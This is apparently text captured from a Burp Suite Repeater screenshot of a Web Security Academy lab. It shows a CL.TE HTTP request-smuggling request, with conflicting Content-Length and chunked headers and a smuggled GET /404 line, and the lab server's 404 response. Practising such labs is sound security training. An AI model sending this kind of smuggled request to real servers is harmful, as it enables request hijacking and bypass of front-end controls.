 Send Cancel < ▼ > ▼ Target: https://0aa50033043932f684576956009100f3
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aa50033043932f684576956009100f3.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 28 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /404 HTTP/1.1 \r \n
10 foo:
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=vZi1Kel893d4WRD7Ok9Woy6hxBHGM6mD; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"
Search 0 highlights